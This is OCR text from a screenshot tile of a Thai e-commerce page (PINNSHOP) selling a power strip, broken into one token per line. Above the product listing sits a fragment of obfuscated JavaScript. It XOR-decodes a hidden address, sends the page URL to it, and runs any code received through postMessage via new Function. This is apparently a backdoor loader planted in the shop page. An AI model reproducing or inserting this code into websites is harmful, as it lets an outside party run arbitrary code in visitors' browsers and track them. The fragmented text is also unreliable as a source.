
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
/
PXC5PHTTO-TS03-R POWERBAR รางไฟ ปลั๊กพ่วง ขนาด 3 ช่อง สีแ
PXC5PHTTO
ไฟ ปลั๊กพ่วง 
฿
1,490.00
฿
1,090.